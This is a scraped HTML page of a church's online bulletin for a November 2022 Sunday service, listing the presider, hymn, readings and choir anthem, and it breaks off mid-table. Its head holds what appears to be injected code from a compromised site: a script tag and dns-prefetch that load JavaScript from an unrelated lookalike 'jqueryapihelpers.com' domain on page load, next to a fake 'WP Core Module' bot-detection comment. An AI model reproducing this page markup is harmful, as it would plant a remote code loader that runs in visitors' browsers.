

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zionchurch.sg/bulletin-2022-week-48/
body_size: 80104
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-html-has-bg-image" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Bulletin 2022 Week 48 &#8211; ZION CHURCH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Feed" href="https://zionchurch.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Comments Feed" href="https://zionchurch.sg/comments/feed/" />
					<link rel="shortcut icon" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-16-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-144-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://zionchurch.sg/wp-content/uploads/2018/01/Favi-72-1.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fbulletin-2022-week-48%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zionchurch.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzionchurch.sg%2Fbulletin-2022-week-48%2F&#038;format=xml" />

		<meta property="og:title" content="Bulletin 2022 Week 48"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://zionchurch.sg/bulletin-2022-week-48/"/>
		<meta property="og:site_name" content="ZION CHURCH"/>
		<meta property="og:description" content="Bulletin Home  LIVE.zionchurch.sg     LORD’S DAY SERVICE ORDER  
PRESIDER:  Elder Tan Pau Soon
*Silent Prayer
*Confession of Faith
Hymn 56
Responsive Reading:  1. Psalm 11. 诗篇 1
Prayer by  Elder Tan Pau"/>

									<meta property="og:image" content="https://zionchurch.sg/wp-content/uploads/2022/11/marek-piwnicki-f-Iel0yM_9U-unsplash-scaled.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://zionchurch.sg/wp-content/uploads/fusion-styles/5341ff7027087d546adbf18815de87a5.min.css?ver=3.11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zionchurch.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zionchurch.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zionchurch.sg/wp-json/wp/v2/posts/6429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zionchurch.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zionchurch.sg/bulletin-2022-week-48/" />
<link rel='shortlink' href='https://zionchurch.sg/?p=6429' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(140,137,137,1);--wp--preset--color--awb-color-5: rgba(63,124,205,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(26,128,182,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-11: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-12: rgba(63,124,205,0.8);--wp--preset--color--awb-color-custom-13: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-14: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-15: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-16: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-17: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-18: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69772eab45553*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6429 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-bg-image-full avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="6429">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Zion Church Online Bulletin</h1>

													<h3>Week No. 48 | 27 Nov 2022 Lord's Day Service</h3>
											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://zionchurch.sg" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://zionchurch.sg/category/bulletin/" class="fusion-breadcrumb-link"><span >Bulletin</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Bulletin 2022 Week 48</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
	
					<article id="post-6429" class="post post-6429 type-post status-publish format-standard has-post-thumbnail hentry category-bulletin">
										<span class="entry-title" style="display: none;">Bulletin 2022 Week 48</span>
			
									
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#3e7ccc;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_self" href="http://zionchurch.sg/bulletins/"><span class="fusion-button-text">Bulletin Home</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="http://live.zionchurch.sg/"><span class="fusion-button-text">LIVE.zionchurch.sg</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:#ececec;--awb-bg-color-hover:#ececec;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><h2 style="text-align: center;">LORD’S DAY SERVICE ORDER</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:8px;margin-bottom:8px;width:100%;"></div><div class="fusion-sep-clear"></div>
<div class="table-2">
<table style="margin: 0 auto; border: 0 px solid; text-align: center;" width="80%">
<thead>
<tr>
<th align="left">PRESIDER: <strong> Elder Tan Pau Soon</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td align="left">*Silent Prayer</td>
</tr>
<tr>
<td align="left">*Confession of Faith</td>
</tr>
<tr>
<td align="left">Hymn <strong>56</strong></td>
</tr>
<tr>
<td align="left">Responsive Reading: <br /><strong> 1. Psalm 1<br />1. 诗篇 1</strong></td>
</tr>
<tr>
<td align="left">Prayer by <strong> Elder Tan Pau Soon </strong></td>
</tr>
<tr>
<td align="left">Scripture Reading: <br /><strong> Genesis 12:10-13; 13:1-18 <br /> 创世纪 12:10-13; 13:1-18 </strong></td>
</tr>
<tr>
<td align="left">Choir Anthem by Sharon Choir <br /><strong> All the way my saviour leads me <br /> 我一路蒙救主引导</strong></td>
</tr>
<tr>
